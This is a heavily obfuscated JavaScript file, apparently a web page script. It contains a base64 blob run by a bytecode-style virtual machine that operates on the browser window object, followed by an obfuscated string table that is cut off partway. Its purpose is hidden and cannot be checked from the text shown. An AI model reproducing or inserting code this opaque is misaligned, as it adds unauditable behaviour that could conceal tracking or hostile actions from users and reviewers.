DuAPwA7gASAPAA8ADhAZ8B+wASAPAA8AASAFkB/ADwAJcF8AD7APwA+wASAPAA8ACpAXMB/AASAPAA8AB7AaIDBAESAPAA8ACsA1cBFAEEAfAA8AD8ABQB/AD7APAA8ADuAPwA7gASAPAA8ACVClUB+wASAPAA8AD0AtAD/AD7APAA8AASAPwA+wBgCmkH/AASAPsA+wAZA/0NBAHmCfsA+wD8AAQB/ADwAPsA8AASAPwA+wBOAo4A/AASAPsA+wD8AFII/AASAPsA+wCSABoFBAESAPsA+wAEAVUIBAH8APsA+wASAAQB/AASAOQKBAH8AEQB/AASAAQBBAHAAncCFAFdAQQBBAH8ABQB/[base64]/AAOAfAA8AD7APwA+wCxAPAAsQCsAPsArAASALEAsQACAxoB8AASALEAsQC1AcMA+wDwALEAsQASAPsA8AAuAb4B+wASAPAA8ACSACwC/AASAPAA8ACwAmkBBAH8APAA8AD7AAQB+wCxAPAAsQASAPsA8ABKATcB+wASAPAA8AD7AAMC+wASAPAA8AC6ADMBugASAPAA8AAqAVsC/AC6APAAugD7APwA8AASALoAugASAJYF+wC6AN8AugASAPsA3wASAKgB+wAZA2AB/[base64]/[base64]/[base64]");var B=new window.Uint8Array(A.length);for(var g=0;g<A.length;g++){B[g]=A.charCodeAt(g)}B=new window.Uint16Array(B.buffer);var E=[null,null,[],function(A){return A()},function(A){return function(B){return A()()}},function(A){return function(B){return function(A){return function(){return A(arguments)}}(A(B))}},function(A){return function(B){return function(g){return A(B(g))}}},function(A){return function(B){return function(g){return A(B)(g)}}},function(A){return function(B){return(function(A){return function(B){return function(g){return A(B(g))}}})(B)(A)}},function(A){return function(B){return function(A){return undefined}(A(B))}},function(A){return function(B){return function(g){return function(A){return window}()[A()]=B()}}},function(A){return function(B){return function(g){return function(E){return function(Q){return A()[B()](g(),E())}}}}},function(A){return function(B){return function(A){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}},function(A){return function(B){return A}},function(A){return function(B){return function(g){return A()<<B()}}},function(A){return function(B){return function(A){return!function(A){return null}()}()|A()}},function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}},function(A){return!function(A){return null}()},function(A){return function(B){return function(g){return A()+B()}}},function(A){return function(B){return function(g){return A()[B()]}}},function(A){return function(B){return(function(A){return function(B){return function(A){return!function(A){return!function(A){return null}()}()}()+A()}})(function(A){return window})()[A()]}},function(A){return function(B){return(function(A){return function(B){return function(A){return window}()+A()}})(function(A){return!function(A){return!function(A){return null}()}()})()[A()]}},function(A){return function(A){return+function(A){return!function(A){return null}()}()}()},function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()},function(A){return function(B){return(function(A){return function(B){return function(A){return!function(A){return null}()}()+A()}})(function(A){return window})()[A()]}},function(A){return function(A){return+function(A){return null}()}()},function(A){return function(B){return(function(A){return function(B){return(function(A){return function(B){return function(A){return!function(A){return null}()}()+A()}})(function(A){return window})()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()+A()}},function(A){return function(B){return(function(A){return function(B){return(function(A){return function(B){return function(A){return window}()+A()}})(function(A){return!function(A){return!function(A){return null}()}()})()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()+A()}},function(A){return function(B){return function(g){return A()(B())}}},function(A){return function(B){return function(A){return window}()[A()]}},function(A){return function(B){return(function(A){return function(B){return(function(A){return function(B){return function(A){return window}()+A()}})(function(A){return!function(A){return!function(A){return null}()}()})()[A()]}})(function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()})()+A()}},function(A){return function(B){return function(A){return!function(A){return!function(A){return null}()}()}()+A()}},function(A){return window},function(A){return function(B){return function(A){return function(A){return+function(A){return null}()}()}()+A()}},function(A){return function(B){return function(A){return!function(A){return null}()}()+A()}},function(A){return function(B){return function(g){return function(A){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]=B()}}},function(A){return function(B){return function(A){return function(){return A(this)(arguments)}}(A(B))}},function(A){return function(B){return function(g){return A(g)(B)}}},function(A){return function(B){return function(g){return(function(A){return function(B){return function(A){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()[A()]=B()}}},function(A){return function(B){return function(A){return A()}(A(B))}},function(A){return function(B){return function(A){return function(B){return E[function(A){return function(A){return+function(A){return!function(A){return null}()}()}()}()]=A()}}(A(B))}},function(A){return function(B){return function(A){return function(B){return function(A){return B}(A(B))}}(A(B))}},function(A){return function(B){return function(A){return function(B){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]=A()}}(A(B))}},function(A){return function(B){return(function(A){return function(B){return function(g){return function(A){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]=B()}}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})(A(B))}},function(A){return function(B){return(function(A){return function(B){return function(A){return function(B){return A}}(A(B))}})(function(A){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]})()(A(B))}},function(A){return function(B){return(function(A){return function(B){return function(g){return function(A){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]=B()}}})(function(A){return function(A){return+function(A){return null}()}()})(A(B))}},function(A){return function(B){return function(A){return B}(A(B))}},function(A){return function(B){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]=A()}},function(A){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]},function(A){return function(B){return function(){try{A()}catch(A){B(A)}}}},function(A){return function(B){return function(g){return function(E){return g()?A():B()}}}},function(A){return function(B){return function(g){return function(E){return A()[B()]=g()}}}},function(A){return function(B){return function(g){return function(E){return(function(A){return window})()[A()](B(),g())}}}},function(A){return function(B){return function(g){return function(E){return A()[B()](g())}}}},function(A){return undefined},function(A){return function(B){return function(A){return E[function(A){return function(A){return+function(A){return!function(A){return null}()}()}()}()]}()[A()]}},function(A){return function(B){return function(g){return(function(A){return function(B){return function(A){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return null}()}()})()[A()]=B()}}},function(A){return function(B){return function(g){return A()!==B()}}},function(A){return(function(A){return function(B){return function(A){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()()},function(A){return function(B){return function(A){return function(B){return A}}(A(B))}},function(A){return function(B){return function(A){return typeof(function(A){return function(B){return function(A){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()}()===A()}},function(A){return function(){for(var B in(function(A){return function(B){return function(A){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()){A(B)}}},function(A){return function(B){return function(g){return(function(A){return function(B){return function(A){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()[A()](B())}}},function(A){return function(B){return(function(A){return function(B){return function(A){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()[A()]()}},function(A){return function(B){return function(g){return A()*B()}}},function(A){return function(B){return function(g){return(function(A){return window})()[A()](B())}}},function(A){return function(B){return function(){while(B()){A()}}}},function(A){return function(B){return function(g){return A()<B()}}},function(A){return function(B){return function(g){return function(E){return A()(B(),g())}}}},function(A){return function(B){return function(g){return B()?function(A){return null}():A()}}},function(A){return function(B){return function(g){return A()===B()}}},function(A){return function(B){return function(g){return A()&B()}}},function(A){return function(B){return(function(A){return function(B){return function(g){return function(E){return A()[B()](g())}}}})(B)(A)}},function(A){return function(B){return function(g){return A()>>>B()}}},function(A){return function(B){return function(g){return A()^B()}}},function(A){return-function(A){return function(A){return+function(A){return!function(A){return null}()}()}()}()},function(A){return function(B){return function(){for(var g in A()){B(g)}}}},function(A){return function(B){return function(g){return function(E){return function(Q){return function(w){return A()[B()](g(),E(),Q())}}}}}},function(A){return function(B){return function(g){return A()[B()]()}}},function(A){return function(B){return function(g){return A()-B()}}},function(A){return function(B){return function(g){return A()&&B()}}},function(A){return null},function(A){return function(B){return typeof A()}},function(A){return function(B){return function(g){return A()||B()}}},function(A){return function(B){return new(A())}},function(A){return function(B){return(function(A){return function(B){return function(A){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()!==A()}},function(A){return function(B){return!A()}},function(A){return function(B){return function(g){return function(Q){return(function(A){return function(B){return function(A){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()[A()](B(),g())}}}},function(A){return function(B){return function(g){return A()>B()}}},function(A){return function(B){return-A()}},function(A){return function(B){return function(g){return new(A())(B())}}},function(A){return function(B){return(function(A){return function(B){return function(A){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()===A()}},function(A){return function(B){return function(g){return A()>=B()}}},function(A){return function(B){return(function(A){return function(B){return function(A){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})(A(B))}},function(A){return function(B){return function(g){return A()%B()}}},function(A){return!function(A){return!function(A){return null}()}()},function(A){return function(B){return function(A){return function(){try{(function(A){return(function(A){return function(B){return function(A){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()()})()}catch(B){A(B)}}}(A(B))}},function(A){return function(B){return(function(A){return function(B){return function(A){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()-A()}},function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()/A()}},function(A){return function(B){return(function(A){return function(B){return(function(A){return function(B){return function(A){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()===A()}})(function(A){return null})()||A()}},function(A){return function(B){return function(g){return A()in B()}}},function(A){return function(B){return function(g){return B()?function(A){return!function(A){return null}()}():A()}}},function(A){return function(B){return function(g){return function(E){return function(Q){return function(w){return A()(B(),g(),E(),Q())}}}}}},function(A){return function(B){return function(g){return delete A()[B()]}}},function(A){return function(B){return function(g){return function(Q){return function(w){return function(C){return function(I){return function(D){return function(G){return(function(A){return function(B){return function(A){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()[A()](B(),g(),Q(),w(),C(),I(),D())}}}}}}}}},function(A){return function(B){return function(g){return function(Q){return function(w){return(function(A){return function(B){return function(A){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()[A()](B(),g(),Q())}}}}},function(A){return function(B){return function(g){return function(Q){return function(w){return function(C){return function(I){return function(D){return(function(A){return function(B){return function(A){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()[A()](B(),g(),Q(),w(),C(),I())}}}}}}}},function(A){return function(B){return function(g){return A()/B()}}},function(A){return function(B){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()/A()}},function(A){return function(B){return function(g){return B()?function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}():A()}}},function(A){return function(B){return function(g){return function(E){return function(Q){return function(w){return function(C){return A()[B()](g(),E(),Q(),w())}}}}}}},function(A){return function(B){return function(g){return function(E){return function(Q){return function(w){return function(C){return function(I){return A()[B()](g(),E(),Q(),w(),C())}}}}}}}},function(A){return function(B){return function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()*A()}},function(A){return function(B){return function(g){return A()>>B()}}},function(A){return function(B){return function(g){return function(E){return function(Q){return function(w){return function(C){return function(I){return function(D){return A()[B()](g(),E(),Q(),w(),C(),I())}}}}}}}}},function(A){return function(B){return function(A){return function(A){return+function(A){return null}()}()}()===A()}},function(A){return function(B){return function(g){return function(E){return new(A())(B(),g())}}}},function(A){return!(function(A){return function(B){return function(A){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()},function(A){return function(B){return function(g){return A()<=B()}}},function(A){return function(B){return(function(A){return function(B){return function(A){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()(A())}},function(A){return function(B){return function(g){return function(E){return function(Q){return new(A())(B(),g(),E())}}}}},function(A){return function(B){return(function(A){return function(B){return function(A){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()+A()}},function(A){return function(B){return function(A){return function(A){return+function(A){return null}()}()}()^A()}},function(A){return function(B){return function(g){return A()|B()}}},function(A,B){var g=A.length;var E=B.length;var Q=0;var w=[];while(Q<g){var C=A[Q];var I=B[Q%E]&127;w.push((C+I)%256^128);Q+=1}return w},function(A,B){var g=[];var E=A.length;var Q=0;var w=B.length;while(Q<E){g.push(A[Q]);g.push(B[Q%w]);Q+=1}return g},function(A,B){var g=0;var E=A.length;var Q=[];while(g<E){Q.push(A[(g+B)%E]);g+=1}return Q},function(A,B){var g=B%7+1;var E=0;var Q=[];var w=A.length;while(E<w){Q.push((A[E]<<g|A[E]>>8-g)&255);E+=1}return Q},function(A,B){var g=0;var E=113;var Q=[];var w=B.length;var C=A.length;while(g<C){var I=A[g];var D=B[g%w];var G=I^D^E;Q.push(G);E=G;g+=1}return Q},function(A){return function(B){return(function(A){return function(B){return function(A){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()>>A()}},function(A,B){var g=0;var E=B.length;var Q=[];var w=A.length;while(g<w){var C=A[g];var I=B[g%E]&127;Q.push((C+256-I)%256^128);g+=1}return Q},function(A,B){var g=0;var E=A.length;var Q=B%7+1;var w=[];while(g<E){w.push((A[g]>>Q|A[g]<<8-Q)&255);g+=1}return w},function(A){var B=0;var g=A.length;while(B+1<g){var E=A[B];A[B]=A[B+1];A[B+1]=E;B+=2}return A},function(A){var B=A.length-1;var g=0;while(g<B){var E=A[g];A[g]=A[B];A[B]=E;g+=1;B-=1}return A},function(A,B){var g=A.length;var E=113;var Q=B.length;var w=[];var C=0;while(C<g){var I=A[C];var D=E;var G=B[C%Q];E=I;w.push(I^G^D);C+=1}return w},function(A,B){var g=A.length;var E=B%g;var Q=[];var w=0;while(w<g){Q.push(A[(w+g-E)%g]);w+=1}return Q}];E[0]=E;var g=0;while(g<B.length){E[B[g++]]=E[B[g++]](E[B[g++]])}})();
function a1_0x1f24(_0x501a49,_0x53348c){var _0x1af625=a1_0x1af6();return a1_0x1f24=function(_0x1f243f,_0x1e4a57){_0x1f243f=_0x1f243f-0xb4;var _0x23d3a3=_0x1af625[_0x1f243f];if(a1_0x1f24['CAiiBv']===undefined){var _0x16478f=function(_0x2328c7){var _0x2a8015='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0xdc845d='',_0x235698='';for(var _0x561436=0x0,_0x45b552,_0x2c009a,_0x4ee483=0x0;_0x2c009a=_0x2328c7['charAt'](_0x4ee483++);~_0x2c009a&&(_0x45b552=_0x561436%0x4?_0x45b552*0x40+_0x2c009a:_0x2c009a,_0x561436++%0x4)?_0xdc845d+=String['fromCharCode'](0xff&_0x45b552>>(-0x2*_0x561436&0x6)):0x0){_0x2c009a=_0x2a8015['indexOf'](_0x2c009a);}for(var _0x49ec63=0x0,_0x414c69=_0xdc845d['length'];_0x49ec63<_0x414c69;_0x49ec63++){_0x235698+='%'+('00'+_0xdc845d['charCodeAt'](_0x49ec63)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x235698);};a1_0x1f24['rjQosH']=_0x16478f,_0x501a49=arguments,a1_0x1f24['CAiiBv']=!![];}var _0x5b508f=_0x1af625[0x0],_0x384a8a=_0x1f243f+_0x5b508f,_0x4f87ff=_0x501a49[_0x384a8a];return!_0x4f87ff?(_0x23d3a3=a1_0x1f24['rjQosH'](_0x23d3a3),_0x501a49[_0x384a8a]=_0x23d3a3):_0x23d3a3=_0x4f87ff,_0x23d3a3;},a1_0x1f24(_0x501a49,_0x53348c);}(function(_0x23b262,_0x2754c8){var _0x323768=a1_0x1f24,_0x185e9f=_0x23b262();while(!![]){try{var _0x3ccf75=parseInt(_0x323768(0x412))/0x1+-parseInt(_0x323768(0x197))/0x2*(parseInt(_0x323768(0xcb))/0x3)+parseInt(_0x323768(0x12c))/0x4*(parseInt(_0x323768(0x40e))/0x5)+-parseInt(_0x323768(0x120))/0x6+parseInt(_0x323768(0x44d))/0x7*(-parseInt(_0x323768(0x365))/0x8)+-parseInt(_0x323768(0x36f))/0x9*(-parseInt(_0x323768(0x340))/0xa)+parseInt(_0x323768(0x2d6))/0xb;if(_0x3ccf75===_0x2754c8)break;else _0x185e9f['push'](_0x185e9f['shift']());}catch(_0x4ea807){_0x185e9f['push'](_0x185e9f['shift']());}}}(a1_0x1af6,0xd3242));function a1_0x1af6(){var _0x429980=['CMvLC2vt','BKXVywrL','zNjVBvrV','x3nLDefZ','B2zM','C3jJ','B250zxH0','zxjYB3i6','CNvUt25d','BMv4Da','zNjVBuPZ','DxrPB25j','idS7ia','ihbYB3zP','yMLUzgLU','vg9Rzw4','zxHWB3j0','DgvK','qM9KEsbU','CMv0DxjU','B2DSzxXN','BgvKigfZ','C2v0u2vJ','AxrLCMf0','C2v0qxr0','rwXLBwvU','DMfSDwvZ','BwfYAW','y2HfBMDP','tgLZDgvU','Cg9PtgvU','CNvUtgf0','DMvY','DgLVBKXV','CgfNzxnO','D2fPDgLU','AxrOigL0','ihn0yxr1','yw5Nzq','ChjVBwLZ','DgvYBMfS','CNvUqMjZ','DxjHyMXL','x3jLC3vS','ywXSzw5N','zwrLBNrP','zgvIDwC','zgf0yq','CgfYC2u','ywjVCNrL','sgvPz2H0','zw91DcbO','DgLHBhm','BNrLCMnL','zMvHDhvY','Awz5Aw5N','zgvY','BMf2ywLS','uKvfu0u4','B2DHDgLV','zsbJAgfS','z2v0ug93','igjLigXL','BwLZzsb3','tw9KDwXL','igjLzw4G','zNjVBujH','CMvTB3zL','BwvY','y2XLyxjn','zgLZCgXH','B25YzwfK','twv0Ag9K','AM9PBG','ig5VDcbZ','mtaWjq','vw5HyMXL','DgvUDeXV','AgvPz2H0','DhLoyw1L','AxnszwXV','mtm1BNPmCxPO','CMfUzg9T','z3jLC3mT','x3n0B3a','nZm1mJKYv3fXvwXg','EsbYzwfK','C29SDMu','vhLWzq','oYbWyxrO','z2v0','ywjVCNq','C3bSyxLn','nKfYCMf5','Dg9Rzw5f','yw1W','r0vu','zNjVBq','zxb0Aw9U','svbu','yxmGBM90','Dg90ywW','yNjVD3nL','ANnVBG','BwLZzsbJ','BMfSuhjV','sw50zxjY','yxjdB2rL','rMLSzvjL','zgvSzxrL','Cg9YDde','y2f1C2uG','CYbUB3qG','Aw1L','DMLZAwjP','B25SAw5L','u3LTyM9S','B3qGCMv0','C3vIBwL0','D2L0AenY','z2v0rwXL','yxbWzw5K','z2v0u3vM','AYbYzxf1','DMvYDhG','rxjYB3i','B2zMC2v0','igHHCYbU','DgHYB3C','AgfZq2fS','BNmH','D2fZihjL','CgLKzxj8','ywXSB3CT','qwXYzwfK','DcbvAw50','zxnVBhzL','zYbVDxqT','q29VA2LL','DgLTzxjj','A2vUuMvZ','yNvMzMvY','yNvPBgrd','BMD0Aa','mtyWodq2vej6zuDo','CNvU','zgf0ys1H','C2fTzs1V','x29UzxjY','zxnWB25Z','BM8TC3rV','yw5UB3qG','AwvUDa','Bg9N','B3r5Cgvp','Aw1LCG','Dw1HC2S','Aw49','CYbHihjL','yxbWBhK','AxnLlG','DxnLCKfN','C3rHyMXL','B3qGyMvL','quqGCMvX','CNvUt25m','yxLD','zMLUzfnJ','q09otKvd','BIb0AgLZ','z3rO','igeGChjV','vu5dveLp','CNjHEsb0','AguGiM5L','CIbPCYbU','zvnJCMLW','C3rYDwn0','ywrLzfnJ','lNnSDxjW','B3iGr0vu','Cg9ZDe1L','yNL0zuXL','yw5NzsbB','Dc10ExbL','B29W','A2vU','AxnLxq','BMDL','EwfUzgv4','zxCNig9W','u2HHmG','C29SDxrP','DgvJDgLV','B29NBgvI','AxntDgfY','BwLU','zgvMAw5L','zwrbDa','Dgv4Dc9W','BwvHC3vY','CMvLC2u4','BgL6zwq','revmrvrf','zMv0y2G','kf58icK','B2r5','y3vYCMvU','x19HD2fP','B3qGywXS','B2fKq291','zxrYAwvK','DdmYqxjY','CIbJyw5U','zMLSDgvY','igeGzNvU','C2v0uhjV','otLDlG','re9nrxHJ','vwLUDdHb','qM9Uu2vY','C2nYAxb0','ww91ignH','Cg93qM94','x3nLDhrS','zxH0zw5K','zwn1CMu','B2jQzwn0','BgLZDgvU','Awv2Aw5N','BgL0EwnO','Dg9Y','p2nHy2HL','Cg93u29S','B25TzxnZ','vvrjtf9g','zw52','wv9dt09l','BgvY','B2nRugfN','zM9YBurH','C2vuzxH0','zxn0ihrP','B3jTyw5J','CMf0B3iS','zw5LCG','m3LWA0HkBa','A2v5CW','AgfSBgvU','Aw1LB3v0','ugvYzM9Y','yxbWBgLJ','zMLSztOV','yM9U','uhjVCgvY','x05btuvF','CMvZCg9U','B250Aw1L','Cg93','zxD8ywrZ','DcbjBNqX','ihvZzsb0','ue9tva','ywrKrxzL','x2LUAxrc','y3rVCIbJ','x2jVzhLb','ChjVy2vZ','z2uGC2nY','Dg9tDhjP','u2nYAxb0','lM1VBML0','BgvMDa','Cg9YDgvK','DMfSAwrH','ywqGyxmG','C2vHCMnO','vgv4Da','B25qCM90','Bg9HzgvK','x2jVzhLg','DwvZDhm','CMLWDa','x2vHy2Hf','zcbJAgfY','AxnbCNjH','zMLUywXS','DMvYC2LV','B3DLzcbM','B0XVywq','BM9Uzq','yNL0zu9M','C2v0','mJaWlca1','zxr0Bgvb','zxH0CMfJ','tMv0D29Y','igbWCM90','B2TLBKLZ','z2v0sw50','CYbJB2rL','Aw9UigfZ','BwfYA3m','DhjPBMC','BML0','yxrVyG','CMvKDwnL','zwXKig5H','C2HVDwXK','Bw9Kzq','CNjHEq','u2v0DgXL','zhvYyxrP','C2vvuKW','zhvSzq','DMfSDwu','Dg9mB3DL','zsbYzxrY','C29NB3v8','y3rPB24U','ywLYihrV','B3DfBMfI','tg9HzgvK','ysb0Aw1L','BwfUy2u','BgvUz3rO','Cg9UC2u','jZOG','CMLIDxrL','zunVB2TP','zcbMCM9T','nJi5nZyWmeHnCvHwra','qxjYyxLc','ywrKtgLZ','y2fSBgvK','ywDLpq','x3jLBwfP','y3jLzgvU','DYb0B2TL','Cg9SEwzP','zhKGzxHL','AgvKDwXL','x05btuu','mJe3ntq4rfnlsLbb','pvvurI04','B2DHDg9Y','zxjYB2DH','DgvY','BMfTzq','x2fZyxa','Aw50zxjY','vgv4De5V','igr1zsb0','C3rHy2S','x2XHyMvS','Bg9JyxrP','ihrVigzP','Aw50zxjZ','rxHWzwn0','vvjmu2vH','B2jHBenH','zvzHBhvL','yxjYyxLI','zwqGysbZ','Aw5NihrO','yxrLrxjY','DgLTzxjg','C2vUza','DgLVBIbP','q09ps0Lf','ywqGrM9Y','DgvcAw5K','B25LCNjV','ngLUDgvY','B29RAwu','rxHWAxj5','Bwu6ici','B3qGC3vW','vgLTzw91','Dg9vChbL','ihrOAxm','CMvLC2vs','x19LC01V','rg9TywLU','y3jPChqG','CMLWDg9Y','C3nHz2u','zM9YrwfJ','CMfIBgvf','BNvTyMvY','rNvSBa','Bg9HzgLU','igfZigeG','Ddy0qxjY','BurHDgeG','x19WCM90','DgvZDa','Ag9ZDg5H','y2f0y2G','BNrLCM5H','C2HHmq','B25HyM9Y','BwvKig91','C2vYDMvY','D2fYBG','zwrbCNjH','y3DK','CMvXDwLY','D2L0AfnJ','y2HHBMDL','otK5oq','igLZig5V','y29UC3rY','yxn5BMm','DcaNuMvZ','C2v0uMvX','B3jPBMD8','q2fWDgnO','uMvZCg9U','Cg9ZAxrP','zg9JDw1L','DhLezxnJ','Dg9izxHt','C3vIC3rY','DxmGy29K','BIbKzwzP','z2XVyMfS','C2nOzwr1','mda6mda6','DcbjBNq4','Dcb3AgLS','Cg9ZDgjH','qurFu0ns','rM9YBurH','x3DPBgXt','igvUDMLY','tM9Kzq','x19LEhbV','B25Zzq','DcbgBg9H','yMXVy2S','oenSyw1W','B25szxnW','zxnZxq','zMLUzenO','BM5VDcbY','qxv0B2XV','mKfYCMf5','zxjYB3i','igfUiefY','mZmWmJGWnhDHz3fkuW','Dg9Rzw4','Axn0zw5L','u291CMnL','zgLUz0rP','tg9HzenV','C2vizwfK','CMvQzwn0','sgnHChrJ','zw50CMLL','AxjZDcbH','BMnLq29U','CgvYzM9Y','z2v0vg9R','zgvMyxvS','CMLIzxjZ','BgfPBJTJ','BMvK','D24GChjV','Aw5KzxHp','y2vPBa','C2v0vgLT','zgvMzxi','vg9Rzw5t','BwvUDej5','Cg9UC2uN','zNnLDa','DcbJB25Z','CMvUzxDj','tM9Ulw9R','zw50','C3rHDhvZ','Bwf4','y291BNq','psHBxJTD','DwvZDeHL','BYbIzwLU','ChjLCgvU','uhjLBg9H','DgL0AwfS','rw5HyMXL','yxjYyxK','CNvJDg9Y','DcbqCM9T','qsbWCM9T','zsb1C2uG','q2HHBgXL','ywXSyMfJ','y2HKAxi','z2v0qwXS','ycbMB3iG','DgLTzxi','B19F','BwLZzsC6','DhjPBq','ug9ZDa','yMfPzhvZ','AxnwAwv3','qvjzx0np','DxjLrw5H','AwXLza','ExbL','A2LWrxHW','B2jZzxj2','yxrPB24V','BNrYEq','DxrZAwrL','ywXS','z2v0u2vJ','CYb0zxH0','CMvMzxjY','yNjVA2vU','zcbZDgf0','ChrVCG','EhbPCNLd','igvYCM9Y','BMv4DfrP','ywXZ','BMDuywC','BM93','rxzLBNrm','CMf5','DgHLBG','q2fSBgjH','B3v0','Axngzwf0','Dg9YywDL','y2TZ','CMXLBMnV','AxnLCYbJ','y2aGyxr0','C2L0zt1U','Dg9Rzw5j','DxjUihrO','DcbjBNqZ','B29NBgv8','zxjHDg9Y','CMvHzhLt','Dwn0B3i','Ad0VoYbL','rv9sruXp','z3bYzxzP','t1busu9o','t0Tjrq','DMLZAwjS','BgfPBJSG','txv0yxrP','zML4zwq','yxrL','AgLKzu1L','ChjVB2zp','C2v0vg9R','u0vdt05e','qwjVCNrd','B25SB2fK','Aw5JBhvK','C2vuExbL','Cg9Psw5W','B2fKAw5N','Cg9YDdi','vfjbq0u','qwjVCNrL','DgvUzxi','ihrVA2v